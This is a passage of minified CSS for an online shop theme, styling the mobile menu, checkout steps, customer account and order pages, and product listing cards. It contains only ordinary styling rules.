ul[data-depth="1"]>li:last-child,#mobile_top_menu_wrapper #top-menu>li:last-child{border-bottom:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;font-size:16px;height:30px;padding:4px;position:absolute;right:0;text-align:center;top:6px;width:30px}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:10px 0}#mobile_top_menu_wrapper .top-menu .collapse{display:none;padding-top:0}#mobile_top_menu_wrapper .header-collapse{position:absolute;overflow:scroll;top:0;right:0;bottom:0;left:0;margin:0;padding:0}#mobile_top_menu_wrapper .header-collapse .menu-close{line-height:1;position:absolute;right:15px;top:15px;left:auto;z-index:999;cursor:pointer;overflow:hidden}#mobile_top_menu_wrapper .header-collapse .menu-close i{font-size:22px;color:#000}#mobile_top_menu_wrapper .header-collapse .rvmenu{padding:0 15px;margin-bottom:20px;border-bottom:1px solid #e0e0e0}#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title{display:block;padding:0 0 15px;font-weight:600;text-transform:uppercase;cursor:pointer;margin:0;color:#000;font-size:14px}#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title:before{content:"\F0C9";font-family:FontAwesome;font-weight:400;margin:0 5px 0 0;display:inline-block}#mobile_top_menu_wrapper .header-collapse .responsive-content{padding:0 15px;margin-bottom:30px}#articleComments .commentList li .created,#header .user-info .user-info-inner li,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .smartbloginfo{margin:0 0 10px}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist .wishlist-logo{color:#888;font-size:14px;padding:0 0 0 25px;position:relative;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#header .user-info .account svg,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist .wishlist-logo svg,.compare>a.bt_compare svg,.wishtlist_top>a.wishlist-logo svg{position:absolute;left:0;top:2px;fill:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist .wishlist-logo:hover svg{fill:var(--rv-brand-secondary)}#header .header-nav .right-nav>div,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-info{display:inline-block;vertical-align:middle;text-align:left}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-info .contact-title{color:var(--rv-brand-primary);font-size:16px;line-height:normal;text-transform:capitalize;display:none}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-info .contact-number i{font-size:22px;color:#25d366;vertical-align:middle;margin-right:5px}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-info .contact-number a{color:#000;font-size:14px;vertical-align:middle;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact:hover .contact-icon{transform:rotateY(0)}#authentication [data-action=show-password],#identity [data-action=show-password],body#checkout [data-action=show-password]{background:#5f5f5f}body#checkout .custom-checkbox span{margin-right:.5rem}#main .page-content,#main .page-header,.block-categories,body#checkout section#content{margin-bottom:1.5625rem}body#checkout .container{min-height:100%}body#checkout section.checkout-step{background-color:#fff;border:1px solid #ededed;padding:.9375rem;margin-bottom:.625rem}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 2.3125rem}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin:.3125rem;color:#888}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:1.875rem}body#checkout section.checkout-step .checkbox-field div{margin-top:3.75rem}body#checkout section.checkout-step .select-field div{background:#f7f7f7;padding:.625rem 3.125rem}body#checkout section.checkout-step #conditions-to-approve{padding-top:1rem}.page-order-detail .messages .message>div,body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:.5rem}body#checkout section.checkout-step .step-number{display:inline-block;padding:.625rem}body#checkout section.checkout-step .address-item{background:#f7f7f7;margin-bottom:.625rem}body#checkout section.checkout-step .address-item.selected{background:#fff;border:var(--rv-brand-primary) 3px solid}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:600;margin-bottom:.625rem}body#checkout section.checkout-step .address{margin-left:1.5625rem;font-weight:400}body#checkout section.checkout-step .radio-block{padding:.9375rem;text-align:left;width:100%}body#checkout section.checkout-step .custom-radio input[type=radio]{height:1.25rem;width:1.25rem}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#888;display:inline-block;margin:0 .3125rem}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:.875rem;margin:0 5px}body#checkout section.checkout-step .address-footer{text-align:center;padding:.625rem}.product-features,.product-refresh,body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses,body#checkout section.checkout-step .add-address{margin-top:1.25rem}body#checkout section.checkout-step .add-address a i{font-size:12px;margin:0 5px}body#checkout section.checkout-step .delivery-option{background:#f7f7f7;padding:.9375rem 0;margin-bottom:.9375rem}#product-details .product-manufacturer,.block-category .category-cover,.product-variants>.product-variants-item,.productcountdown,body#checkout section.checkout-step .order-options{margin-bottom:20px}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step .carrier-name{display:inline-block;word-break:break-word;text-align:left}body#checkout section.checkout-step #customer-form,body#checkout section.checkout-step #delivery-address,body#checkout section.checkout-step #invoice-address,body#checkout section.checkout-step #login-form{margin-left:.3125rem;margin-top:1.5625rem}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0 20px 0 0}body#checkout section.checkout-step .forgot-password{margin-left:14.375rem}body#checkout .additional-information{font-size:.875rem;margin-left:2.875rem;margin-top:1.25rem}body#checkout .condition-label{margin-left:2.5rem;margin-top:.625rem}body#checkout .cancel-address{margin:.625rem;display:block;color:#5f5f5f;text-decoration:underline}body#checkout .modal-content{padding:1.25rem;background-color:#ededed}body#checkout #cart-summary-product-list img{border:1px solid #ededed;width:3.125rem}#blockcart-modal .cart-content .btn,#order-details ul li,#stores .page-stores .store-item-footer li,body#checkout #cart-summary-product-list li{margin-bottom:.625rem}body#checkout #cart-summary-product-list .media-body{vertical-align:middle;display:inline-block;width:auto}body#checkout #order-summary-content{padding-top:.9375rem}body#checkout #order-summary-content h4.h4{margin-top:.625rem;margin-bottom:1.25rem;color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:.1875rem}#left-column .products_block .products-block .product-miniature .product-container:hover,#right-column .products_block .products-block .product-miniature .product-container:hover,body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items h3.h3{color:#000;margin-top:1.25rem}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#888}body#checkout #gift_message{max-width:100%;border-color:#000}#order-details{padding-left:1.875rem}#order-details>.card-title{margin-bottom:1.875rem}#order-details ul,#rvcategoryslider .categoryimage{margin-bottom:1.25rem}#order-items{border-right:1px solid #ededed}#articleComments #comments,#comment-modal .modal-dialog .modal-body #criterions_list li,#order-items .order-line,#products .product-miniature .product-container .product-description .product-title,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .comments_note,.featured-products .product-miniature .product-container .product-description .product-title,.product-accessories .product-miniature .product-container .product-description .product-title,.products_block .product-miniature .product-container .product-description .product-title{margin-bottom:10px}#order-items hr{border-top-color:#ddd}#order-items table tr{height:1.875rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}#content-hook-order-confirmation-footer{margin-top:3.125rem}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-addresses .address,.page-authentication #content,.page-customer-account #content,.page-order-detail .box{border:1px solid #ddd;background:#fff}.page-order table td,.page-order table th,.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:.5rem}#authentication .tooltip.tooltip-bottom,#identity .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content{padding:1rem;font-size:.875rem;color:#5f5f5f}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:.875rem}.page-authentication #content{padding:1rem;margin:0 auto}.page-addresses .address{margin-bottom:1.875rem;font-size:.875rem;color:#000}.cart-grid-body .card-block,.cart-grid-body .cart-overview,.page-addresses .address .address-body{padding:1rem}.page-addresses .address .address-body h4,.page-order-detail .addresses h4{font-size:.875rem;font-weight:700}.page-addresses .address .address-body address{min-height:9rem}.page-addresses .address .address-footer{border-top:1px solid #ddd;padding:.5rem 1rem}.page-addresses .address .address-footer a{color:#5f5f5f;margin-right:.5rem}.page-addresses .address .address-footer a i{font-size:16px;vertical-align:middle;margin:0 3px}.page-addresses .address .address-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 .9375rem}.page-addresses .addresses-footer a i{font-size:12px;vertical-align:middle;margin:0 3px}.page-addresses .addresses-footer a span,.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.page-order-detail,.product-line-grid-body>.product-line-info>.unit-price-cart{font-size:.875rem;color:#5f5f5f}.page-order-detail .box{padding:1rem;margin-bottom:1rem}.page-order-detail h3{font-size:.875rem;font-weight:700;text-transform:uppercase;color:#000;margin-bottom:1rem}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #f7f7f7}#history .orders .order:last-child,.page-order-detail #order-history .history-lines .history-line:last-child,.page-order-detail .messages .message:last-child{border-bottom:0}#history .orders .order .label,.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}#left-column #rvleftbanners.block .owl-dot.active,#right-column #rvleftbanners.block .owl-dot.active,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot.active,.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #f7f7f7}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #f7f7f7}#order-return-infos .customization,.page-order-detail .customization{margin-top:.75rem}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:.875rem;font-weight:700;text-transform:uppercase;color:#5f5f5f;padding:0 .9375rem;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;border:1px solid #ddd;background:#fff;padding:1rem}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#000;padding-bottom:3.4rem}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #f7f7f7}#history .orders .order a h3,#rvtopbanners .item .rvtopbanners-container .topbanner-detail .topbanner-button:hover a,.breadcrumb li:last-child,.cart-grid-right .promo-discounts .cart-summary-line .label,.products-selection .products-sort-order,.products-selection .title{color:#5f5f5f}.page-footer .account-link{margin-right:1rem}.page-footer .account-link i{font-size:16px;margin:0 4px;vertical-align:middle}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields .input-wrapper{overflow:hidden;margin-bottom:10px}.forgotten-password .form-fields .center-email-fields input[type=text]{width:100%;min-width:15rem;color:#000;text-align:left;padding:.625rem;background:#ededed;border:none}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin:0 15px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}.carousel .carousel-item img{width:100%;margin-left:0}.carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div:hover,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-nav>div:hover{background:0 0}#products .products_block_inner,.featured-products .products_block_inner,.product-accessories .products_block_inner,.products_block .products_block_inner{position:relative;text-align:center}#products .product-miniature,#rvbottomcmsblock .imgright .images,#rvbottomcmsblock:hover .imgright .images,#rvmanufacturerblock .block_content,#smartblog_block .sdsblog-box-content #smartblog-carousel .item,.featured-products .product-miniature,.product-accessories .product-miniature,.products_block .product-miniature{padding:0 15px}#products .product-miniature .product-container,.featured-products .product-miniature .product-container,.product-accessories .product-miniature .product-container,.products_block .product-miniature .product-container{position:relative;margin:10px auto 20px;border:1px solid #e5e5e5;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}#products .product-miniature .product-container .thumbnail-container,.featured-products .product-miniature .product-container .thumbnail-container,.product-accessories .product-miniature .product-container .thumbnail-container,.products_block .product-miniature .product-container .thumbnail-container{position:relative;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .thumbnail-container .thumbnail-inner,.featured-products .product-miniature .product-container .thumbnail-container .thumbnail-inner,.product-accessories .product-miniature .product-container .thumbnail-container .thumbnail-inner,.products_block .product-miniature .product-container .thumbnail-container .thumbnail-inner{overflow:hidden;background-color:#fff;position:relative;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .thumbnail-container .product-thumbnail,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-thumbnail,.featured-products .product-miniature .product-container .thumbnail-container .product-thumbnail,.product-accessories .product-miniature .product-container .thumbnail-container .product-thumbnail,.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail{display:block;text-align:center;position:relative}#products .product-miniature .product-container .thumbnail-container .product-thumbnail img,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-thumbnail img,.featured-products .product-miniature .product-container .thumbnail-container .product-thumbnail img,.product-accessories .product-miniature .product-container .thumbnail-container .product-thumbnail img,.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail img{margin:0 auto;max-width:100%;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#products .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-thumbnail img.img_1,.featured-products .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1,.product-accessories .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1,.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1{left:0;position:absolute;right:0;top:0;opacity:0;-moz-transform:scale(0,1);-webkit-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1)}#products .product-miniature .product-container .thumbnail-container .product-thumbnail:after,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-thumbnail:after,.featured-products .product-miniature .product-container .thumbnail-container .product-thumbnail:after,.product-accessories .product-miniature .product-container .thumbnail-container .product-thumbnail:after,.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail:after{content:"";position:absolute;background:rgba(255,255,255,.1);top:0;left:0;right:0;bottom:0;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s}#products .product-miniature .product-container .productcountdown,.featured-products .product-miniature .product-container .productcountdown,.product-accessories .product-miniature .product-container .productcountdown,.products_block .product-miniature .product-container .productcountdown{margin:10px auto;background:0 0;border-radius:0;left:0;padding:0;position:absolute;right:0;text-align:center;top:0;vertical-align:top;transition:.6s ease-in-out 0}#products .product-miniature .product-container .product-description,.featured-products .product-miniature .product-container .product-description,.product-accessories .product-miniature .product-container .product-description,.products_block .product-miniature .product-container .product-description{margin:0 0 20px;text-align:center;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#products .product-miniature .product-container .product-description .product-title a,.featured-products .product-miniature .product-container .product-description .product-title a,.product-accessories .product-miniature .product-container .product-description .product-title a,.products_block .product-miniature .product-container .product-description .product-title a{font-size:20px;text-decoration:none;text-align:center;font-weight:500;color:var(--rv-brand-secondary);font-family:Manrope,sans-serif}#products .product-miniature .product-container .product-description .product-price-and-shipping,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping,.products_block .product-miniature .product-container .product-description .product-price-and-shipping{color:#888;font-weight:700;font-size:16px;margin-bottom:0;font-family:Manrope,sans-serif}#products .product-miniature .product-container .product-description .product-price-and-shipping .regular-price,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping .regular-price,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping .regular-price,.products_block .product-miniature .product-container .product-description .product-price-and-shipping .regular-price{color:#aaa;text-decoration:line-through;font-weight:500}#products .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage,.products_block .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage{background:#ededed;font-weight:400;line-height:10px;margin:0 5px;padding:4px;color:var(--rv-brand-secondary);font-size:12px}#products .product-miniature .product-container .product-description .product-price-and-shipping .price,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .content_price .price,.featured-products .product-miniature .product-container .product-description .product-price-and-shipping .price,.product-accessories .product-miniature .product-container .product-description .product-price-and-shipping .price,.products_block .product-miniature .product-container .product-description .product-price-and-shipping .price{color:var(--rv-brand-secondary);font-weight:700}#products .product-miniature .product-container .product-description .product-desc,.featured-products .product-miniature .product-container .product-description .product-desc,.product-accessories .product-miniature .product-container .product-description .product-desc,.products_block .product-miniature .product-container .product-description .product-desc{margin-bottom:.625rem;display:none}#products .product-miniature .product-container .product-description .variant-links,.featured-products .product-miniature .product-container .product-description .variant-links,.product-accessories .product-miniature .product-container .product-description .variant-links,.products_block .product-miniature .product-container .product-description .variant-links{margin-bottom:.625rem;position:relative;width:100%;display:none}#products .product-miniature .product-container .product-description .variant-links .count,.featured-products .product-miniature .product-container .product-description .variant-links .count,.product-accessories .product-miniature .product-container .product-description .variant-links .count,.products_block .product-miniature .product-container .product-description .variant-links .count{color:#5f5f5f;font-weight:700;position:relative;vertical-align:middle}#left-column .products_block .products-block .product-miniature .product-container .product-description .product-title,#products .product-miniature .product-container .product-description .comments_note,#right-column .products_block .products-block .product-miniature .product-container .product-description .product-title,.featured-products .product-miniature .product-container .product-description .comments_note,.product-accessories .product-miniature .product-container .product-description .comments_note,.products_block .product-miniature .product-container .product-description .comments_note{margin-bottom:5px}#products .product-miniature .product-container .product-buttons,.featured-products .product-miniature .product-container .product-buttons,.product-accessories .product-miniature .product-container .product-buttons,.products_block .product-miniature .product-container .product-buttons{cursor:pointer;position:absolute;text-align:center;bottom:15px;margin:0 auto;left:0;right:0}#products .product-miniature .product-container .product-buttons .btn-primary,#products .product-miniature .product-container .product-buttons .btn-secondary,#products .product-miniature .product-container .product-buttons .btn-tertiary,.featured-products .product-miniature .product-container .product-buttons .btn-primary,.featured-products .product-miniature .product-container .product-buttons .btn-secondary,.featured-products .product-miniature .product-container .product-buttons .btn-tertiary,.product-accessories .product-miniature .product-container .product-buttons .btn-primary,.product-accessories .product-miniature .product-container .product-buttons .btn-secondary,.product-accessories .product-miniature .product-container .product-buttons .btn-tertiary,.products_block .product-miniature .product-container .product-buttons .btn-primary,.products_block .product-miniature .product-container .product-buttons .btn-secondary,.products_block .product-miniature .product-container .product-buttons .btn-tertiary{padding:0;transition:.5s 0;width:40px;height:40px;border-radius:3px;border:1px solid #fff}#products .product-miniature .product-container .product-buttons>div,.featured-products .product-miniature .product-container .product-buttons>div,.product-accessories .product-miniature .product-container .product-buttons>div,.products_block .product-miniature .product-container .product-buttons>div{display:inline-block;opacity:0;transform:scale(0);transition:.5s 0;vertical-align:middle;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#products .product-miniature .product-container .product-buttons>div:first-child,.featured-products .product-miniature .product-container .product-buttons>div:first-child,.product-accessories .product-miniature .product-container .product-buttons>div:first-child,.products_block .product-miniature .product-container .product-buttons>div:first-child{transition-delay:0.4s}#products .product-miniature .product-container .product-buttons>div:nth-child(2),.featured-products .product-miniature .product-container .product-buttons>div:nth-child(2),.product-accessories .product-miniature .product-container .product-buttons>div:nth-child(2),.products_block .product-miniature .product-container .product-buttons>div:nth-child(2){transition-delay:0.5s}#products .product-miniature .product-container .product-buttons>div:nth-child(3),.featured-products .product-miniature .product-container .product-buttons>div:nth-child(3),.product-accessories .product-miniature .product-container .product-buttons>div:nth-child(3),.products_block .product-miniature .product-container .product-buttons>div:nth-child(3){transition-delay:0.6s}#products .product-miniature .product-container .product-buttons>div:nth-child(4),.featured-products .product-miniature .product-container .product-buttons>div:nth-child(4),.product-accessories .product-miniature .product-container .product-buttons>div:nth-child(4),.products_block .product-miniature .product-container .product-buttons>div:nth-child(4){transition-delay:0.7s}#products .product-miniature .product-container .product-buttons .compare .btn,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn,.featured-products .product-miniature .product-container .product-buttons .compare .btn,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn,.product-accessories .product-miniature .product-container .product-buttons .compare .btn,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn,.product-quantity .add .product-cart-btn .btn:hover,.products_block .product-miniature .product-container .product-buttons .compare .btn,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn{background-color:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary)}#products .product-miniature .product-container .product-buttons .wishlist_btn .btn svg,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn svg,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn svg,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn svg{position:absolute;top:12px;left:0;right:0;margin:0 auto;fill:#fff}#products .product-miniature .product-container .product-buttons .wishlist_btn .btn span,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn span,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn span,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn span{background:var(--rv-brand-secondary);color:#fff;font-size:11px;line-height:25px;padding:0 5px;z-index:-1;position:absolute;text-transform:capitalize;font-weight:400;font-family:Poppins,sans-serif;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);opacity:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;left:-8px;right:-8px}#products .product-miniature .product-container .product-buttons .compare .btn span:before,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn span:before,.featured-products .product-miniature .product-container .product-buttons .compare .btn span:before,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn span:before,.product-accessories .product-miniature .product-container .product-buttons .compare .btn span:before,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn span:before,.products_block .product-miniature .product-container .product-buttons .compare .btn span:before,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn span:before{content:"\F0DD";bottom:auto;font-family:FontAwesome;display:block;margin:0 auto;position:absolute;top:8px;left:0;right:0;color:var(--rv-brand-secondary);font-size:24px}#products .product-miniature .product-container .product-buttons .compare .btn:hover,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn:hover,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn:hover,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn:hover,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn:hover,.featured-products .product-miniature .product-container .product-buttons .compare .btn:hover,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover,.product-accessories .product-miniature .product-container .product-buttons .compare .btn:hover,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover,.product-quantity .add .compare .btn:hover,.product-quantity .add .wishlist_btn .btn:hover,.products_block .product-miniature .product-container .product-buttons .compare .btn:hover,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn:hover,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn:hover,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn:hover{background-color:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary)}#products .product-miniature .product-container .product-buttons .compare .btn:hover svg,#products .product-miniature .product-container .product-buttons 